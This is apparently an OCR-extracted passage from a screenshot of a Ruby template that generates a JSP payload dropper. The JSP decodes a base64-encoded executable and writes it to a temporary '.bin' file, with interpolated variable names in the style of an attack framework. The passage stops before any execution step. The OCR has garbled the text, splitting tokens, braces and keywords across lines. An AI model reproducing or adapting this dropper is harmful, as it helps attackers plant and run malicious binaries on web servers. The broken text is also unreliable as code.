
    jsp 
=
%Q|

    <%@page import="java.io.*"%>

    <%@page 
import="sun.misc.BASE64Decoder"%>

    <%

    try {

      String 
#{
var_buf
}
 = "
#
{
base64_exe
}
";

      BASE64Decoder 
#{
var_decoder
}
 = 
new BASE64Decoder();

      byte[] 
#{
var_raw
}
 = 
#
{
var_decoder
}
.decodeBuffer(
#
{
var_buf
}
.toString());

      File 
#{
var_tmp
}
 = 
File.createTempFile("
#
{
native_payload_name
}
", ".bin");

      String 
#{
var_path
}
 = 
#
{
var_tmp
}
.getAbsolutePath();
